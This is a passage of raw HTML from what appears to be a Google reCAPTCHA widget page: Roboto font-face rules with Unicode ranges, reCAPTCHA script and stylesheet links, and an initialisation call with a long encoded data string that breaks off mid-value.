  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AbU_Ff_1iZLAvztxmyskvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AbU_Ff_1iZLAvztxmyskvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AbU_Ff_1iZLAvztxmyskvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22cijCpMKtEgE/w7HClcKiwqFvUMKUw4clw74Cwr04HTZyY8KgwpxJwozCpHfDu8KaOjTCuj3Ds8KnwoBFWWJ0PwjCrcOtC8KbScKuW8O9w6ADwrXDncOuMsOewqV8DMOZPnDDljd/[base64]/[base64]/Ch8Ocw6E6b19SLcKeGS3CjBHCplsBwp3Dq8ODw4jDsyXDkzBRGAtXSMK2wqU9EMOxw6NBwpJrDcKfwp/DuMOLw4o7w77CnxpBMgXCtcOow7tPTcKvw4LDsMKTw7zCuC4vwoJsfjUrTk4Sw457wq13w5p8OMK1H8OBw6LDvUh/[base64]/Dq1lfLMKmw53CsQ5OwqN4PFIywo4BHHbDik4zw6oCF3hjwo3CuGAtwrh9OcKvexHDmWPCkcO2w6/DiMKPU8KJwoswwoTCrcKLwrlDK8OswrDCoMK9BcK+RTfDjsOGMQHDh0ZEMcKTwpfCqMOoV8KBZsKMwo7CjUnDoQrDpiLCtx7Ck8OlGCoAw4ZGw7HDrMKCD2/DqljCgzsgw4LCjsKOPMKRwp0Ew7NEwqbChcOcX8O+FkzCosKaw47DlwvCt3LDucKmw5NwDsOJYU0Rc8KeK8KOBMK1LUYaDMKowpAhOGbChMKMU8O6w585wpsMZ1Btw59LwpzDhcKgf8K1wo4Iw7/DncKdwpHDnUweRsKgwpTDlU/DicO5w6MPwotVwpTCjcObw5LCgyhqw5NLwoVdw7vCsgLDkVscH1BzLMKkwpwhQMOmw5/DvEHDocOvw5pxTsOeSn3CncKgKC0ycyoEwol8wrdna27DjcOmSn3Dt8KnD0F+wo1RIMOmw5/[base64]/[base64]/[base64]/w5LCi8O7w6zCn1Few48xTsKbeMOEY3PCinpOw5poAVTDqRjCl8O8w5TClnRcawTDsR1vR8KCwp53Px1mf15iY0tyGlzClF/CjsKnKDLDiQ3DgyrDsy/DuBvDg2rDvBbDlcOJV8KDEVjCqcOPHEpQFjhFJw7DnzlsehFoQcK6w7vDmcOOXsO2asOuIMKpeGtUe2wmw5PCmcOfZmJ3w5PDvlDCmcOhw5vDln3CsFk5w51GwqkHFMKuwp/DkX0pwpfCgVnCr8KdDMOQw558HsOzcABbJsKYw6dawo3DjzrDosOvw7DCksOEwoguw6/CpnrDiMK5OcK1w4LCrcOswrrCozDCh01vLmrCkSp1w6Mow6fDuADDmMKSw4XDgQoPLMOdw6nDi8K3XMO6woABw5nDm8KVw7DCjsO0wqHDs8OmGgQmbxAqw51EDMOsD8KAewdPexpTw53DvsKKwrh7w6/DuTAKw4cLwq3CpCbChwF7wpfDsQ/Cn8O9dy1DTgnCv8K9esOAwqojVsKcwoXClwzCvcKVK8OoGAfDrAdawpTCvhLCjDgsSsK1wq7DqQrCq8OzJsKMWVIHZ8OEw40FJxTCowrCrH5vHcOMOcO5wo3DvAzDk8OPZBfDuDDCpnkWJMKHwoTDmlvCgQ7CpQnDmQvDqT3CvTh1XCPCo8KrWMOswoDCtcOhRQ4Owq/DmMOrwo00EDA5NcOMwr87KsOZw5tDw7bCiMKnGSUdwr/[base64]/w5LCvl/Dt8KBw6HCrMOrwocgX8OsfcK3c8OVd8KBwo9uTsO8dyVew6LDojkZw4MAw5/Dih/[base64]/Cq3rCv8KmSMOiDcKlB1V8eMKjw6TCh8KFwq1uS8Kmw79uNhcWISPCkcKUw7Vuwok4b8KDw6pfVEwBKFrDrDkqw5PCh8KXw7fDmHxbwqFjZQrCtMOcPHdHwp3ClMKsbz9nCGrDlcOGw74mw7rDssKIBH0dwptFVcOlXcK6Rg/DsiQKw5RTw7fDv8OgNsOAUEYRw7nCqGFtw7/[base64]/DmGYNwqbDjMOLwoAFwovDtsK1wrjCnsK4cQ9twozCvgfCpUs8wr/DmsOEwq4RccOEw6NaecOewogDM8KlwpPCpcKzcMOXNsKvw4XCrXrDvsKBw5p5eMOdHsOpesOOw5nCoMOKU8OOfgbDhhAxw6Z5w5LDl8OjH8OuLsK+IMOQKyxbSxDDqhDDgcKcXANHw6gtw4HDkEx9BTXClgdQWsOjKcK/[base64]/DlXDDu2k9wrTDr8OZZcKjw7LCj0bDnMOsw6XDrsKuEcOwwqzCoBlFw7FnHMKOw4jDoVdsZ3/DqFtMw73CpsKCfcKvw7jDh8KJUsKUw5dpT8OjKsKSB8KZLEsvwpFqwpFhwpVTwp/DuDRMwrhEamHCg1o2woHDgMOBOgIRalp0WRzDmcO+wqvDpSN2w7YmChpoPnRXwpsYfwYDFEU0KlDCszBcw5TDiC/CpcOow7jCsyFWZBVlwpbDoF3DucOFwqxlwqEew7/DqcKiwqUNbiTCosK/wr0FwptYwqrCrsK4w5/[base64]/CiMKgPMKdETAZcsKpwoV4MMOpwpBCZMOZwoJ5ecO0GMOYw44DD8KHJ8ORw6DCj2BXw4gASmTDukXCo8KDwrXDrHsFGBbDjsOgwpp+w6/Cv8O/w43DiF7Cnz41OGcsAsO+wqQxRMOaw5nDjMKoRMKgDcKKwocPwq3CklDCh8KDVlNiIyLDosOwVMOWwoHDrsK/eQzCr0fDnkRswrPCjsOZw7QywpDCtVXDnmfDnSd9bHQ0AcK+VMORVMOHw5QQwqMlcxDDvkcOw6x9K2TDo8OvwrRBbMOtwqcgf0lqw41MwpwSacOwRTTDvHJ2XMOQByg1b8K4wqo8woXDnsOAcwbDhzPDoivCvMOBEx/CmcO8w4PDnXvCpsOPwp7Drhl8w4HCh8OkESlnwrAcw6EaHz/CrFJIN8ODw6VpwrfDpk1zwpZaf8OUQcKowrnDk8OFwrLCpnkEwodWwoPCpMKvwp/[base64]/FMO7w4bCqQI5w4F+wrnDgBUew5c8TgFxc8O4wpVgw58nw5UUDldJw5cxwoVbfGY2NcOxw6nDm0Bbw4dOTCAvbTHDjMKLw7ZyS8OlJ8OpDcOvOsKwwo3CgzVpw7XCssKbZMK/wrRlMsORaSZ5CFVowqRpwrxAZcOAJ0PDlw0GLcO5wpPDr8KMwqYLWhvDlMOPHBF9F8Kow6fDrcKpw6fCncOfwpPDt8KCw7DCn3IwSsK7wrZocz4Owr/DrDrCv8KEw7LDoMO6YMOywo7CisOlwo/[base64]/[base64]/DtMKcFcK8w4rCjXDCuMOaSsKBwqQwDwnCisOJOsOJwrJiw4lJw7s3L8KJekdNwr90w4UFLMK8w6TCn2BcIcOoXCIawp/[base64]/[base64]/CqS3DtQLDksKNwpkmwoRbMk3Dlj0VwrjCosOEw713RMKrfhzDljjDmcOZw6sZd8Opw4wpQ8OywobCgcKgw4vDksKYwq9zw7ogf8OBwrNTwq3CrTdJHMOLw4zCmzp0wpnCqMOdPzNgwr1xwpjCt8OxwpNVG8Owwq0EwpzCssO1GsK/RMO3w74DXQHCj8OIwoxWeAbCnHDClQFNw53CtExvwq3Cv8OpaMK3JAdCwpzDm8KRfHnDn8KufH3DjW3CswLDjjsAZMO9I8KTf8OdwpFFw7QowrzDj8KeworCsS/CkMOCwocXwpPDrA7DgU9XMEg5ICfDgsKIwqQaWsOdw5lUw7M5wrwgLMK/w6fClsK0dSJ/fsO9wphewo/ChmJSbcOJYnnDgsObNsKpIsOew4RJwpNUXMKHLMKhTsOgw6nDs8KCwpXCq8OBIW3CrMOtwqohw4fDh2pSwrV+wpPDhwQMwrHCinhfwqjDo8KPESAqGsKlw5JUaEvCqQ/[base64]/DoD/[base64]/w4UawqbDpMKNwq0VXQbDngHCk8KwwpBzw69Uw7rCiTh3WMKuZggww47CkHDCvsO6wrZOw6XCvcOoDVBUf8OCwpzDvsKWPcOfw507w4knw5VtEMOvw7PCrsKNw5fCu8Oqwo89UsOkHWjCvgRSwqcew4ZqC8OECDZ/Bk7CvsOPayFUHT51wq4bwonCuTfCgWpRwqwkOMO0RcOkw4N5Q8OaMHQXwprCk8KueMOgw7/CumNUFcKxw53Cm8OscCbDusOSfMOxw7rClsKYIsOZcsO+wqHDkVUjw4sGwrvDijtYd8KPU3VPw67CrgXCn8OlQ8ORe8ONw5nCt8O/asKHw7jDhMOXwqcQfmMIwqvCrMKZw5JObsOkf8Kcwq15YcOowo9Qw4nDpMO1W8OMwqnDt8K1Em7Dp1/DhMKXw7rCncOzc0lcK8OWHMOHwqg9wqwcUVocJAtuwpTCp27CvMKrXQPDlRHCuHAqbFnDkTQHL8ONZcOjMkjCm3bDuMKNwot1w6ANKTzClsKew5MBJFbCu0jDlFtlfsOfwoXDmyxtw5LCq8OtIHUZw4TCtMO7ZXXChE8Jw6d8b8KQNsK/w6/[base64]/CmcKFwpvCjsOkdcOUw4A6E3pgw6suwr9tCGxbw5oMHcKnw7wWFj/DqR04YSnChsKLw6rCn8Oxw55jLUPCsCXDqz7CisOjK3LCrj7ClcO5w6ZiwoHCj8KMdsKJw7YdPy0nwpHDlcOZaihCDsOFc8Ode1HCi8O0wpl9NMOSMioqw5rCjsOwC8O/[base64]/DgsKGPwTDon7DvCFfw79dZzfCkHYMw5jCsCc/wrDChMKgw7TDlwzDnsKjw5gYw4TDmsOjw7w6w49MwpjCgBfCmcKYYXgRWMKoHRU9NMOPwp7CtMO0w5jChMOaw6nCg8Kkd07DisOfwq/DkcOgImIcw5hjaBteNcOxaMOBRsKKw6lWw6BVQRARw4fDpl9MwpQ2w6vCq00EwpXCmsOOwobCpyRfdyJyeQXClsOCPF4cwoYgXMO0w5xhdMOPLMKGw4zDii/DpcOhwrjCtg8owrTCujfCrsK1OcKjw4vDkEhUw5V8QcOOw4sVXhbCo1YadcKXwq7Cq8OZw4rCkl9WwoAWeDPDmTHDqU/DiMOBPyAzw7/Cj8Ohw6XCucOGwqbCqcODKQ7CjMKKw5zDqFYOwrvCh13Dl8OvZ8K3wrHCiMK2UyvDqF3Ci8KXIsKUw7/CiUp4w5jCvcOYw69fHcKTA2/CtMKiY39Ww4HCmDIZRsOswrUCYcOww5JGwpBTw6ofwrM7VsOlw73CnsK7w6XDm8KpDE/DsjfDm3/CvRtjwoXClQwITMKkw5pUY8KLOQM9Xw1UNsKhw5XDpsK3wqfCrMKMDcKGHUkTbMKkfn5OwrDDosOIw6vCqMOVw4odw4h9IMO/[base64]/w7M/ScKwRSA+YMKFw6PChizDvMK+AcObw7LDgMKSwoQ7VAfCpEXDlww0w4x/wpjDrcKOw6LCvcKww7jDgCBbQsKoV0wvSGrDt3liwrHDu